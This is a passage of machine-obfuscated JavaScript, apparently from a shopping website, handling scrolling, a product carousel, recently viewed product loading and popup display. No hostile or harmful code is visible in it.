-0x1b9,_0x246018-0xa);}function _0x53e546(_0x35b725,_0x4891e4,_0x51f2ec,_0x5965a8,_0x4f36f8){return _0x441fd4(_0x35b725-0xcd,_0x35b725-0x3f9,_0x51f2ec,_0x5965a8-0x173,_0x4f36f8-0x194);}var _0x161a0c=_0x2821f6[_0x55fa44(-0x38,0x9a,0x34f,0x7bc,0x8aa)](_0x588e8a,this)[_0x1745a8(0x15ea,0xb2e,0xe0f,0x12e6,0xef5)](_0x2821f6[_0x1745a8(0x38d,0xceb,0x325,0x81a,0x732)]);_0x2821f6[_0x10d53f(0x73e,0x26d,0xba3,0x4f8,0x9c)](_0x2a0275,_0x2821f6[_0x10d53f(0x36d,-0x30c,-0x373,0x885,0xa16)])[_0x55fa44(0x111,-0x21,0x44c,0x5e2,0x247)+'te']({'scrollTop':_0x2821f6[_0x1745a8(0x4e7,0xefc,0x3be,0x9f2,0x8ff)](_0x2821f6[_0x55fa44(0x810,-0x18c,0x533,0x6c8,0x496)](_0x334fe1,_0x161a0c)[_0x577b33(0x9aa,0xb2,0xcf,0xb02,0x6ce)+'t']()[_0x53e546(0x110e,0x1151,0xa0d,0xb05,0xd9a)],0x1960+-0x877+0x4*-0x425)},0x5bf+0x6df*-0x1+0x440);});});}function _0x3019c5(_0x28436e,_0x145a59,_0x2c68f7,_0x242677,_0x4e2f45){return _0x4025(_0x4e2f45- -0x370,_0x242677);}function loadProductViewed(){function _0x50e7a5(_0x4f2ae8,_0x45a22f,_0x11ba39,_0x33bc11,_0x4bb990){return _0x27d942(_0x4bb990-0x9c,_0x45a22f-0x13f,_0x45a22f,_0x33bc11-0x8e,_0x4bb990-0x35);}function _0x3e35ee(_0x43c50d,_0x23a9ce,_0x11fdb5,_0x16bd1f,_0x39ff95){return _0x2141b2(_0x43c50d-0x5c,_0x11fdb5,_0x43c50d-0xb0,_0x16bd1f-0x9d,_0x39ff95-0x175);}function _0x3cbd35(_0x4f701e,_0x1b83d7,_0x5da51a,_0x410444,_0x38f604){return _0x2141b2(_0x4f701e-0xe4,_0x5da51a,_0x1b83d7- -0x3a2,_0x410444-0x162,_0x38f604-0x12);}var _0x323a95={'KnqIS':function(_0x4d1b61,_0x2d2b32){return _0x4d1b61!==_0x2d2b32;},'OkOYA':_0x3cbd35(0x12c9,0xc6c,0xa71,0xf76,0xd70),'xDnsz':_0x50e7a5(0x1079,0x560,0xf2c,0xa32,0x998),'CBIAH':function(_0x408380){return _0x408380();},'gYjpr':function(_0x3b9e4f,_0x49a9dc){return _0x3b9e4f(_0x49a9dc);},'tsBIx':_0x3cbd35(0xb2a,0xbdd,0x71b,0x627,0xdef)+_0x3cbd35(0x77b,0xcf7,0x7ec,0x10d5,0xe90)+_0x2d79f6(0x94c,0x901,0x2b8,0xf3b,0x3a9)+_0x1d7fcf(0x4cb,0x5c0,0x4f0,0x584,0x41a)+_0x1d7fcf(0xf7,-0x266,0x650,-0x2f,-0x5a2),'bfbwq':_0x50e7a5(0xfa,0x7dd,-0x24,0x492,0x693)+_0x3cbd35(0xaca,0xed4,0xb87,0xd7e,0xe41)+_0x3e35ee(0xcbf,0xc84,0x7b9,0x809,0x8fc)+_0x50e7a5(0x10b9,0x92d,0xa88,0x509,0xb0a)+_0x50e7a5(0xef9,0x1235,0xb45,0xdbe,0xce7)+_0x3cbd35(0x849,0x2bb,0x7f2,-0x128,-0x278)+_0x3cbd35(-0x2eb,0x1af,0x36b,-0x27e,0x2c0)+_0x50e7a5(0x412,0x7eb,0xf4c,0x22f,0x900)+_0x50e7a5(0xc1c,0x13f4,0xc08,0xad0,0xd67)+_0x3e35ee(0x12ba,0xe95,0x1113,0xd2a,0xf0f)+'>','ydxhn':_0x3cbd35(0xb9a,0x759,0x571,0x611,0x3c7)+_0x2d79f6(0xbe2,0xb74,0xa6d,0x4eb,0x97e)+_0x3cbd35(0x96e,0x86d,0xbec,0x819,0x4dc)+_0x2d79f6(0x8de,0xdf3,0xc52,0x1fb,0x52c)+_0x1d7fcf(0x918,0x9fb,0x686,0xebd,0xac7)+_0x3e35ee(0xedf,0xdd6,0xc9a,0x81b,0x8f9)+_0x3cbd35(0x7d1,0xd5a,0x79e,0x9c0,0x8a4)+_0x3cbd35(0x422,0x635,0x797,0x6d2,0x191)+_0x3cbd35(0x4e6,0x3d5,0x7c,0x268,0x2ee)+_0x1d7fcf(0xbae,0xc10,0x1122,0x1260,0xed4)+'i>','YHxae':function(_0x5227ca,_0x1746cd){return _0x5227ca==_0x1746cd;},'qgFnW':_0x2d79f6(0x4a8,0x146,0x125,0x62b,0xb24)+'ss','FsmIe':_0x50e7a5(0xbde,0x572,0x5ee,0x1d0,0x689)+_0x3e35ee(0x5f4,0x63e,0x36d,0xaae,0xc),'rtcXH':_0x3cbd35(0x5a5,0x476,0x490,0x107,0xac5)+_0x3e35ee(0x678,0x611,0x23a,0x948,0xd24)+_0x1d7fcf(0x9c7,0x43a,0x10dc,0x508,0xfe9)+_0x50e7a5(0x8da,-0x150,-0x319,0xc6,0x1c3)+_0x1d7fcf(0xae9,0x888,0x900,0x995,0x596)+_0x3e35ee(0x5c3,0x336,0x9f9,0xba0,0x49e)+'g!','Epsgt':function(_0x52e4ce,_0x279453){return _0x52e4ce(_0x279453);},'wyIsx':_0x50e7a5(0x116b,0x75c,0xb5c,0x1411,0xd27)+_0x3e35ee(0xb37,0x707,0x9fd,0x1013,0xf80)+_0x3e35ee(0x6cc,0xd23,0x884,0x13d,0xd10),'cHGUx':_0x3cbd35(0x518,0xa7a,0xd64,0xd32,0x118b)+_0x1d7fcf(0xa6b,0x650,0x966,0xbdf,0x37c)+_0x1d7fcf(0xbab,0x1195,0x9cb,0xfee,0xe5e)+_0x1d7fcf(0xcf3,0xa04,0xafe,0x1323,0xc3b)+_0x3e35ee(0xe06,0xe1b,0x117e,0xebb,0x705),'jHhkI':_0x50e7a5(0x2ef,0xb37,0x2cc,-0x12c,0x5fb),'maKju':_0x50e7a5(0x3ad,0xe5a,0x93d,0x702,0xa93)+_0x1d7fcf(0x985,0x4fd,0x3b3,0x48a,0x9c8)+_0x50e7a5(0xcd6,0xd3d,0xd3c,0x777,0x7fd)+_0x3cbd35(0x19b,0x435,0xce,-0x71,0x6cc)+'!','DdptF':_0x1d7fcf(0xd27,0xbae,0xe28,0xcab,0x728),'KNlOa':_0x3e35ee(0x982,0xec3,0x874,0xdcd,0xe79)+_0x3e35ee(0x1359,0x185b,0x1782,0xe07,0x147a)+_0x1d7fcf(0x13b,-0x17a,0x4da,-0x382,-0x2ff)+_0x1d7fcf(0x4e3,0x6cf,0xb29,0x4aa,0xb1)+_0x50e7a5(-0xdf,0x67,-0x288,0x947,0x479)+_0x3e35ee(0x1197,0x1515,0x124e,0xdd1,0x11c2),'xSbTU':_0x3cbd35(0x11d6,0xe41,0x1371,0x92e,0x9b6)+_0x3cbd35(0x63a,0xa7f,0x498,0xf5e,0x1084)+_0x2d79f6(0x402,0x273,-0x251,0xa3f,-0x19a)+_0x2d79f6(0x501,-0xf6,-0x9a,0x678,0x486)+_0x3cbd35(0x82e,0x37e,0x2c6,-0xb,0x606)+_0x3cbd35(0x4e3,0xa7f,0x729,0xe68,0x717)+_0x3e35ee(0x1269,0x13de,0x1294,0xf9c,0x1959)+_0x3e35ee(0xecf,0x1273,0x92e,0x7e9,0xc8a)+_0x50e7a5(0x8b4,0xe1f,0x768,0xa1f,0x955)+_0x3e35ee(0x10f5,0xce9,0x17e7,0x16d0,0xf1a)+_0x2d79f6(0x1e0,0x892,-0x231,0x733,-0x3a3)+_0x3e35ee(0x9ef,0x6c7,0xe3a,0xf1c,0x1026)+_0x1d7fcf(0x2bb,-0x254,-0x26c,0x308,0x31b)+_0x50e7a5(0x2c5,0xca,0xe71,0x700,0x76c)+_0x1d7fcf(0x3f3,0x106,0x896,0x265,0x578)+_0x2d79f6(-0x1a0,0x50b,-0x3d2,-0x894,-0x5e2)+_0x2d79f6(-0x184,0x12b,0x1c9,-0x607,-0x4d2)+_0x3e35ee(0xfd6,0x1478,0xd91,0xd8a,0x1030),'KGYBO':function(_0x47a367,_0x297aa8){return _0x47a367===_0x297aa8;},'ngiza':_0x3e35ee(0x106a,0x13ad,0x12c4,0xa99,0x15b6),'jwXlO':_0x1d7fcf(0xb8,-0x45b,-0x26c,0x1c1,0x192),'BdGqq':function(_0x208da0,_0x554b74){return _0x208da0==_0x554b74;},'zwQbh':function(_0x36fd98,_0x295a54){return _0x36fd98(_0x295a54);},'ULJQA':_0x3cbd35(0xf8e,0xacb,0x83e,0x4ad,0xb8e)+_0x3e35ee(0x8cb,0xa82,0x546,0xac5,0x37e)+_0x1d7fcf(0xc0e,0x734,0x12e6,0xa06,0x1060),'AzWaI':_0x50e7a5(0x96d,0xc59,0x115e,0xa99,0xc72)+'d','valMK':function(_0x20774e,_0x4e5602){return _0x20774e===_0x4e5602;},'EUqwt':_0x3cbd35(0x307,0x5ff,0xc87,0x6b8,0xc19),'ljGAD':_0x3e35ee(0xedd,0xa4d,0x10da,0x12e8,0xf55),'aIiDD':function(_0x9754e2,_0x1b7743,_0x150ae9,_0xc7995){return _0x9754e2(_0x1b7743,_0x150ae9,_0xc7995);},'RvMed':_0x3e35ee(0x114f,0x13eb,0xa8a,0x165c,0xe5e)+_0x50e7a5(0xc0f,0xbbe,0x63e,0x969,0xbf5)+_0x3cbd35(0x210,0x6b2,0xa92,0x304,0xbaa)+_0x3e35ee(0x1115,0x142c,0xe3a,0xb2a,0xbcc)+_0x3e35ee(0x132c,0x1566,0x128f,0x1680,0x190d)+_0x3cbd35(-0xa4,0x405,0xb1f,-0x12e,0x236)+_0x2d79f6(0x20b,-0x112,0x47b,-0x1e9,-0x247)+_0x3cbd35(0xa7b,0xf41,0x10e7,0x110c,0xbd1)+_0x2d79f6(0x438,0x9b1,-0x194,-0x259,0xfd)+_0x1d7fcf(0x4f6,0x494,0x2be,0x2b4,0x8b5)+_0x3cbd35(0x25a,0x881,0x746,0x668,0x599)+'ct','GURVc':_0x1d7fcf(0xaef,0x1175,0x3db,0x10a3,0x1189)+_0x2d79f6(0xa05,0x4cd,0x881,0xe62,0x56b),'mYUNt':function(_0x1175e1,_0x45b46f){return _0x1175e1(_0x45b46f);},'SaTrF':_0x2d79f6(0x1fa,0x31e,0x6ca,-0x18f,0xc4)+_0x50e7a5(0x9ae,0xafd,0xabf,0xa74,0x8d3)+_0x2d79f6(0x550,0x23e,0x856,-0x5c,0x605)};function _0x2d79f6(_0x4e40ff,_0x51720f,_0x1a3126,_0x3a0da4,_0x36420d){return _0x151c7b(_0x4e40ff-0x103,_0x4e40ff- -0x3a0,_0x1a3126-0x124,_0x3a0da4-0xe9,_0x3a0da4);}function _0x1d7fcf(_0x320cd9,_0x2b1faf,_0x55158a,_0x469359,_0x2ec663){return _0x3019c5(_0x320cd9-0x129,_0x2b1faf-0x3,_0x55158a-0x161,_0x2ec663,_0x320cd9-0x1b7);}_0x323a95[_0x50e7a5(0xf29,0x5d3,0x452,0xbd5,0xa00)]($,_0x323a95[_0x2d79f6(0x9ff,0xf47,0x80f,0x424,0x2ce)])[_0x3cbd35(0x39f,0x65f,0x294,0x9a5,0x6d8)](function(){function _0x280f91(_0x4c71e8,_0x5f52c1,_0xd80ae5,_0x4f7555,_0x44edef){return _0x3e35ee(_0x4f7555- -0x333,_0x5f52c1-0xcd,_0x44edef,_0x4f7555-0x62,_0x44edef-0x10b);}function _0x1f786e(_0x21659f,_0x491c55,_0x53fcf5,_0x3e96f7,_0x5b75f2){return _0x2d79f6(_0x491c55-0x5d2,_0x491c55-0x145,_0x53fcf5-0x9b,_0x3e96f7,_0x5b75f2-0x1ea);}function _0x348ed5(_0x150291,_0x40cea4,_0x2289e9,_0x172adb,_0x5827b0){return _0x3cbd35(_0x150291-0x1f4,_0x172adb-0x4a4,_0x40cea4,_0x172adb-0x3c,_0x5827b0-0xae);}function _0x50eca1(_0x3c55c1,_0x2b5366,_0xeecda0,_0x51a2ad,_0xe948cd){return _0x3cbd35(_0x3c55c1-0x46,_0x3c55c1- -0x11a,_0x2b5366,_0x51a2ad-0x128,_0xe948cd-0x76);}var _0x48e761={'upvmh':function(_0x3eeae1,_0x294fe0){function _0x4e9df4(_0x39295e,_0x5a0e2f,_0x545326,_0x310cf3,_0x364a35){return _0x4025(_0x39295e-0x385,_0x545326);}return _0x323a95[_0x4e9df4(0xf3f,0xee1,0x9bf,0x13db,0x87e)](_0x3eeae1,_0x294fe0);},'IoOQB':_0x323a95[_0x348ed5(0x109c,0x85f,0x568,0xa2b,0x445)],'HOQhG':_0x323a95[_0x348ed5(0xa26,0xd78,0x9d2,0x99f,0x6ea)],'NKXZp':_0x323a95[_0x50eca1(0x67d,0x538,0xd58,0x24d,0x6c1)],'iWQFs':function(_0x2a9e8d,_0xe5a090){function _0x45214e(_0xbe931d,_0x489214,_0x56905b,_0xb49c97,_0x5e4e61){return _0x348ed5(_0xbe931d-0x1af,_0x56905b,_0x56905b-0x196,_0xbe931d- -0x5f6,_0x5e4e61-0x18e);}return _0x323a95[_0x45214e(0xbd,0x4f9,-0x52f,0x262,-0x37b)](_0x2a9e8d,_0xe5a090);},'HjwhP':_0x323a95[_0x280f91(0x764,0x800,0xd33,0x86c,0x9fc)],'bUVrC':_0x323a95[_0x280f91(0x103b,0x16dc,0xf81,0x1013,0xba9)],'DXptH':_0x323a95[_0x280f91(0x6ae,0x950,0x9c9,0x731,0x378)],'OqxfU':_0x323a95[_0x2e0546(-0xb4,0x2d8,-0x255,0x1c9,0x4d2)],'lvgiN':_0x323a95[_0x348ed5(0xb7b,0x11cd,0xf38,0xc26,0x1113)],'zSzOl':_0x323a95[_0x50eca1(0x3ae,0x928,0x954,0x4e4,-0x23d)],'PISPx':_0x323a95[_0x280f91(0x74f,0x45b,0x1fc,0x8f6,0x3b2)]};function _0x2e0546(_0x160326,_0x507bd4,_0x1264eb,_0x246910,_0x4b6c72){return _0x50e7a5(_0x160326-0x1ae,_0x507bd4,_0x1264eb-0x1c6,_0x246910-0x1ec,_0x246910- -0x1cc);}if(_0x323a95[_0x2e0546(0x394,0x1e7,-0x684,-0xc9,-0x50d)](_0x323a95[_0x1f786e(0x82d,0x4c0,0x67f,0x87c,0x36)],_0x323a95[_0x348ed5(0xe95,0x1648,0x10de,0x124d,0x1062)])){if(_0x48e761[_0x348ed5(0x910,0x814,0xb07,0x851,0x4e1)](_0x5126cd,_0x48e761[_0x1f786e(0x97a,0x5ad,0x37e,0xcbc,0x363)]))_0x1fefc5[_0x280f91(0x27d,0x590,0x60f,0x5dd,0x345)](_0x48e761[_0x50eca1(0xa4b,0xae5,0xff5,0xf49,0x872)],_0x48e761[_0x1f786e(0xa07,0x8bd,0x24a,0xddb,0x1f2)],_0x48e761[_0x1f786e(0x9ac,0x5ad,0xb8b,0x92c,0x9e2)]),_0x48e761[_0x50eca1(0xde9,0x9e1,0xfbb,0xb29,0xb24)](_0x5cab99,_0x48e761[_0x348ed5(0x1304,0xf65,0x724,0xe4e,0x7f9)])[_0x50eca1(0xc8b,0xf1b,0xa36,0x562,0xd55)](_0x48e761[_0x50eca1(0x99,-0x408,0x6e6,0x3f9,0x4fe)]);else _0x48e761[_0x50eca1(0x293,0x756,0x4fd,0x751,0x195)](_0x4fdb3a,_0x48e761[_0x348ed5(0xbdd,-0x89,0x26a,0x5db,0x92c)])?_0x9af47e[_0x1f786e(0x5be,0x79e,0x44d,0x4f2,0x783)](_0x48e761[_0x50eca1(0xa4b,0x1031,0xf76,0x1118,0x41d)],_0x48e761[_0x50eca1(0x67a,0x47d,0x2bc,0x63c,0x5c6)],_0x48e761[_0x348ed5(0x95e,0x588,0x9f0,0x86d,0xb1b)]):_0x5b8185[_0x348ed5(0x317,0x5e6,0xc91,0x962,0x304)](_0x48e761[_0x280f91(0x105b,0x129d,0xf67,0xc84,0x7f7)],_0x48e761[_0x280f91(0x1389,0xaf0,0xb4a,0xf73,0xc5a)],_0x48e761[_0x2e0546(0x6a8,-0x416,-0x363,0x137,-0x90)]);}else _0x323a95[_0x2e0546(0x67e,0x897,0xe7f,0x97c,0x3a2)](_0x323a95[_0x1f786e(0xb86,0x494,-0x299,0x59f,0x5c6)]($,_0x323a95[_0x348ed5(0x171f,0xca9,0x1799,0x1369,0xd8c)])[_0x1f786e(0xba6,0x8de,0xa08,0x586,0x1ae)+_0x50eca1(0x70d,0x3ae,0xda5,0xbf,-0x15)](_0x323a95[_0x348ed5(0x1683,0xfb0,0x1008,0x1045,0xaaf)]),![])&&(_0x323a95[_0x1f786e(0x1183,0x10b1,0x14bd,0xab2,0x168a)](_0x323a95[_0x50eca1(0x4b1,0xb0,0x45f,0x648,0x77c)],_0x323a95[_0x348ed5(0xf82,0x88c,0xb87,0xdb0,0x1299)])?_0x5ee45e+=_0x48e761[_0x1f786e(0x15b4,0xfb6,0x151d,0x15ca,0xeb3)]:(_0x323a95[_0x348ed5(0x118f,0x12bc,0xa94,0xf9f,0x88f)](getProductListNew,_0x323a95[_0x2e0546(0xba2,0xf86,0x5fa,0x8da,0xdb8)],_0x323a95[_0x50eca1(0xa4d,0xf97,0xf87,0x85f,0x737)],-0x16f9+-0x20a8*-0x1+-0x3*0x337),_0x323a95[_0x280f91(0x728,-0x1ff,0x790,0x2d3,0x9ce)]($,document)[_0x50eca1(0xaa1,0x451,0x6f7,0x6a7,0xd46)+_0x348ed5(0x144b,0x1455,0x1110,0x11c5,0xf1a)](function(){function _0x17abd7(_0x5bfe57,_0x446126,_0x4ff473,_0x43b3a8,_0x4fe1b6){return _0x50eca1(_0x4fe1b6-0x2d5,_0x43b3a8,_0x4ff473-0x177,_0x43b3a8-0x142,_0x4fe1b6-0x3f);}function _0x36c64c(_0x557232,_0x16beb9,_0xf0038e,_0x260b38,_0x1b4cbc){return _0x348ed5(_0x557232-0x145,_0x1b4cbc,_0xf0038e-0xf6,_0xf0038e- -0x487,_0x1b4cbc-0x88);}function _0x3868de(_0x5e4701,_0x38fad6,_0x385bee,_0x46791a,_0x50a05a){return _0x2e0546(_0x5e4701-0x18b,_0x46791a,_0x385bee-0x189,_0x385bee-0x719,_0x50a05a-0xdf);}function _0x1ae01a(_0x39f765,_0xa0e178,_0x2cade9,_0x173de3,_0x19f078){return _0x2e0546(_0x39f765-0x53,_0x2cade9,_0x2cade9-0x104,_0x173de3-0x266,_0x19f078-0x1b4);}function _0x2729e8(_0x1e875c,_0x150a0e,_0x25adcd,_0x33fdcf,_0xb5084d){return _0x1f786e(_0x1e875c-0xcd,_0x1e875c-0x138,_0x25adcd-0x58,_0x33fdcf,_0xb5084d-0x1a8);}if(_0x323a95[_0x36c64c(0x13bc,0x1099,0xe78,0x8e3,0x1168)](_0x323a95[_0x2729e8(0xc50,0x88c,0x721,0xc0c,0x101c)],_0x323a95[_0x36c64c(0x900,-0x20c,0x2d5,0x659,-0x3a9)])){_0x323a95[_0x36c64c(0xfc2,0x9ea,0x916,0x405,0x3d6)](tooltip);var _0x5aec7a={};_0x5aec7a[_0x1ae01a(0x3e3,0x386,0x405,0x8d1,0x53f)]=0x1;var _0x23d0fe={};_0x23d0fe[_0x1ae01a(0xc97,0x676,0x8a4,0x8d1,0xd70)]=0x3;var _0x13f00f={};_0x13f00f[_0x3868de(0x946,0xd4b,0xd84,0x69e,0x1022)]=0x5;var _0x20e3f9={};_0x20e3f9[_0x17abd7(0xb92,0x5c8,0x11dc,0xeeb,0xab8)]=0x6;var _0x3d1ae8={};_0x3d1ae8['0']=_0x5aec7a,_0x3d1ae8[_0x2729e8(0x769,0xace,0x8dc,0xe6,0x21d)]=_0x23d0fe,_0x3d1ae8[_0x2729e8(0xe3a,0x991,0x119c,0x13d5,0xc5e)]=_0x13f00f,_0x3d1ae8[_0x36c64c(0x2d9,0x7d8,0x1e2,0x50d,-0x9c)]=_0x20e3f9,_0x323a95[_0x17abd7(0x2a6,0xfa4,0x29b,0xe50,0x8d2)]($,_0x323a95[_0x36c64c(0x648,0xdf9,0xbe2,0xde1,0x668)])[_0x3868de(0x419,0x834,0x6de,0x844,0x72a)+_0x1ae01a(0x23c,0x5b2,0x592,0x2d9,0x39)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0x323a95[_0x1ae01a(0x5d5,-0x21a,0x8b1,0x3d3,0x8b3)],_0x323a95[_0x17abd7(0x13de,0x1466,0x794,0x7f4,0xdcf)]],'responsive':_0x3d1ae8});}else return!![];}),_0x323a95[_0x50eca1(0x9a,-0x58a,-0x5a,0x582,0x6c0)]($,_0x323a95[_0x2e0546(0x8e9,0xc7c,0x569,0xc33,0x5c7)])[_0x2e0546(0xead,0x867,0xd6e,0x9c9,0xe67)+_0x50eca1(0x70d,0x8e4,0x279,0x7d4,0x3d7)](_0x323a95[_0x50eca1(0xa87,0x57c,0x62e,0xf8a,0x3b4)])));});}$(_0x3019c5(0x602,0x21c,0x62d,-0x263,0x21d)+_0x309c68(0x867,0xbe7,0xe8f,0xd94,0x1126)+'y')[_0x2141b2(0x1aa,0xaeb,0x657,0x464,0x9ec)]();function showPopup(_0x25a388){var _0x5347ac={'bkUlb':function(_0x58720b,_0x2e00b1){return _0x58720b+_0x2e00b1;},'BoKSK':_0x27f516(0x63e,0xad,0x746,0x95c,0xd8)+'>','cTldv':_0x50149d(0x13c,0xc7,0x805,-0x4cf,0x616)+'n>','mQBNF':function(_0x3aa07b,_0x4bb8f6){return _0x3aa07b==_0x4bb8f6;},'ZDgum':_0x50149d(0xe77,0x131b,0xf75,0x13c4,0xad5)+_0x50149d(0x558,0x5a6,0xc48,0x1dd,-0x2)+_0x50149d(0xe1d,0x114c,0x1126,0x133b,0xea6),'wBKxh':function(_0x304a3f,_0x185ff7){return _0x304a3f!==_0x185ff7;},'DGZPK':_0x50149d(0xb87,0x125b,0xfd5,0x875,0x78a),'pnppJ':_0x2e78cb(0xcb,0x5d9,0x15a,0xb2b,0x5ed),'fETXP':function(_0x35fdc1,_0x57c9cf){return _0x35fdc1(_0x57c9cf);},'lIZGX':_0xa7ab3d(0x3b2,0xef7,0x38d,0xfad,0x9e6)+_0xa7ab3d(0x86c,0xdb8,0x898,0xdc3,0xa02)+_0xa7ab3d(0x11b2,0xc32,0x172a,0x10db,0x1067)+'p','zqcQA':_0x50149d(0x413,0x5e4,0x3ec,0x6b1,0x86b)+_0x27f516(0x3f7,-0x187,0x70d,0x21,0x7b)+_0x415726(0xd37,0x954,0xece,0xde9,0x103a)+_0x2e78cb(0xd71,0x534,0x750,0x74b,0xb92)+'be','vWguS':function(_0x5ab7b7,_0x590f20){return _0x5ab7b7+_0x590f20;},'PQozV':_0x50149d(0x63c,0x8bb,0x1c1,0x2e1,0x5b8)+_0x415726(0x11b1,0xb14,0xaf4,0x744,0xcfe)+_0xa7ab3d(0x11f9,0xfe8,0x1387,0x98a,0xd39)+_0x2e78cb(0x23e,0xa5a,0x490,0xcf1,0x797)+_0x50149d(0x87a,0x556,0x960,0x7c7,0xdf4)+_0xa7ab3d(0x1444,0xde9,0xcc9,0xf4b,0xff5)+_0x50149d(0x244,0x433,0x56,0x740,0x6f7)+'c=','IjhpL':_0x415726(0x13ea,0xfd1,0x16d9,0xd25,0x10dd)+_0x415726(0xa77,0xc20,0x6fe,0x71d,0xf2c)+_0x27f516(0xba9,0xa8e,0xcf8,0x93b,0xf6c)+_0x415726(0x816,0x5a5,0x8e1,0xc33,0xac6)+_0x2e78cb(-0x2ca,-0x8c6,-0x4ff,-0x6e6,-0x1b2)+_0x2e78cb(0xdf5,0xe39,0xbfb,0x630,0xb2d)+_0x415726(0xbbe,0xedb,0xaf2,0x1609,0x158f)+_0xa7ab3d(0x2e6,0x773,0x673,0xbe8,0x9a1)+'e>','Ipnot':function(_0x5a1172,_0x9ece53){return _0x5a1172(_0x9ece53);},'xYERZ':_0x27f516(0x1f3,0x796,0x86,-0x4f4,0x1fd)+_0x415726(0x111d,0xcd7,0xd30,0xc7e,0x689)+'y','HrryM':function(_0xbb369e,_0x44bd31){return _0xbb369e+_0x44bd31;}};function _0xa7ab3d(_0x9069d1,_0x379d1e,_0x5c2b2a,_0x1eec59,_0x4f132d){return _0x309c68(_0x9069d1-0x1ec,_0x379d1e-0x42,_0x5c2b2a-0x1b1,_0x4f132d-0x81,_0x379d1e);}function _0x2e78cb(_0x5ebd08,_0x434cc0,_0x9d4844,_0x33e020,_0x5587ad){return _0x2141b2(_0x5ebd08-0x172,_0x33e020,_0x5587ad- -0x6bc,_0x33e020-0x1d8,_0x5587ad-0x17c);}function _0x50149d(_0x28c6c1,_0x48b0e9,_0x4f8ba2,_0x49241e,_0x215862){return _0x27d942(_0x28c6c1-0x14c,_0x48b0e9-0x70,_0x49241e,_0x49241e-0x175,_0x215862-0x18c);}if(_0x5347ac[_0x50149d(0xe73,0x1057,0x147d,0xefa,0x7de)](_0x25a388,_0x5347ac[_0x415726(0xbaf,0xd80,0xd2a,0x103a,0xbb5)])){if(_0x5347ac[_0x2e78cb(0xb48,0x1da,0x7f6,-0x58,0x6ce)](_0x5347ac[_0x50149d(0x672,-0x13,0x38c,0x69a,0xaf1)],_0x5347ac[_0x27f516(0xc9,-0x5f2,-0x1f1,0x6af,-0x5a3)])){var _0xb7f414=_0x5347ac[_0xa7ab3d(0x1224,0xcd9,0x16fb,0xda4,0x11ef)]($,_0x5347ac[_0xa7ab3d(0xd41,0xaf9,0x1755,0x10cb,0x1034)])[_0xa7ab3d(0x181c,0x1368,0xa9a,0xc8f,0x1178)]();_0x5347ac[_0x415726(0x1089,0x10b1,0x11fc,0x1143,0xdb1)]($,_0x5347ac[_0x2e78cb(0x97c,0x2fc,0x432,0x190,0x7df)])[_0x415726(0x96b,0x41a,0xa71,0x851,0x976)](_0x5347ac[_0x2e78cb(-0x413,0x3c5,0xd6,0x5d6,0x121)](_0x5347ac[_0x2e78cb(-0x38,0xe3,0x54f,0x95e,0x2ed)](_0x5347ac[_0x50149d(0x7f9,0x780,0xee2,0x71a,0x9af)],_0xb7f414),_0x5347ac[_0xa7ab3d(0x4aa,0x406,0x9a0,0xee5,0x7c5)]));}else _0x28ecf6+=_0x5347ac[_0x415726(0x1fd,0x6d0,0xb10,0xa2,0x1ec)](_0x5347ac[_0xa7ab3d(0x16f,0xeee,0xcc8,0x396,0x80e)](_0x5347ac[_0x27f516(0x84f,0x17f,0x517,0x509,0x657)],_0x9ded97),_0x5347ac[_0xa7ab3d(0x10c2,0x120a,0x1899,0xd90,0x1218)]);}function _0x27f516(_0x274d4c,_0x1bdcb5,_0x558e6f,_0x4906fd,_0x50ffe0){return _0x309c68(_0x274d4c-0x1c6,_0x1bdcb5-0x191,_0x558e6f-0x18f,_0x274d4c- -0x621,_0x4906fd);}_0x5347ac[_0x2e78cb(0xe02,0x1288,0x1215,0x5da,0xc19)]($,_0x5347ac[_0x415726(0xa9a,0x595,0x325,0x1c6,0x26d)])[_0x2e78cb(0x3ef,0xd97,0x610,0x31a,0x820)+'n']();function _0x415726(_0x27ff1d,_0x1388a6,_0x5a2132,_0x4ded82,_0x1dc20e){return _0x151c7b(_0x27ff1d-0x2,_0x1388a6-0x1e7,_0x5a2132-0x175,_0x4ded82-0x7d,_0x27ff1d);}_0x5347ac[_0x415726(0xc52,0x11c8,0xb00,0xf8c,0x18c4)]($,_0x5347ac[_0x415726(0x5fa,0xa9b,0x1136,0x48e,0x507)]('#',_0x25a388))[_0x27f516(0x86b,0xb04,0x8fa,0x7b8,0x644)+'n']();}function closePopupCommon(){var _0x5111d8={'kIhYO':function(_0x33febe,_0x5154b2){return _0x33febe>_0x5154b2;},'gZlAg':function(_0xecfd79,_0x393418){return _0xecfd79(_0x393418);},'MOTpF':_0x237af5(0xb37,0x442,0xe94,0x1fd,0x7e1)+_0x12885d(0x87d,0x896,0x483,0xb5b,0x396)+_0x12885d(0x3c2,0xa18,0x47c,0x978,0x788)+_0x237af5(0x175c,0xe9e,0xd24,0x197d,0x1264)+_0x1aa62f(0x49b,0x507,0x67a,0x2a4,0x4ec)+_0x45f1a5(0xa2,-0x33b,-0x309,-0x8a,0xe3),'PFyVq':function(_0x27684e,_0x245896){return _0x27684e(_0x245896);},'koqCA':_0x45f1a5(0x2fd,0x728,0x4b4,-0xde,0x427)+_0x45f1a5(0x59a,0x172,0x130,0x770,0x8e0)+_0x12885d(0xa8f,0x68a,0x47c,0x7c,-0x128)+_0x12885d(0xb08,0x5a5,0xc69,0xd62,0x10b0)+'be','bmHNV':function(_0x47228c,_0x5ae4b0){return _0x47228c(_0x5ae4b0);},'kFctl':_0x237af5(0xb91,0x1000,0x90f,0xf8f,0x942)+_0x12885d(0x89b,-0x179,0x4ed,0x6d6,-0x1d0)+_0x10ba00(-0x13c,-0x137,0x40c,0xab4,0x572),'PBfSW':function(_0x4dd9d,_0x5f0050){return _0x4dd9d(_0x5f0050);},'ZOyhQ':_0x45f1a5(0x396,0x1fd,-0x29e,0x93c,0x7e7)+_0x45f1a5(0x916,0x89f,0x835,0x95e,0xb1b)+'y'};function _0x45f1a5(_0x2aad00,_0x2f86c3,_0x98ea4f,_0x26fa8b,_0x2d629c){return _0x3019c5(_0x2aad00-0x11f,_0x2f86c3-0x120,_0x98ea4f-0x13d,_0x26fa8b,_0x2aad00-0x179);}function _0x10ba00(_0x11d344,_0x5aa5b1,_0x4557d9,_0x4e73f3,_0x58ce3b){return 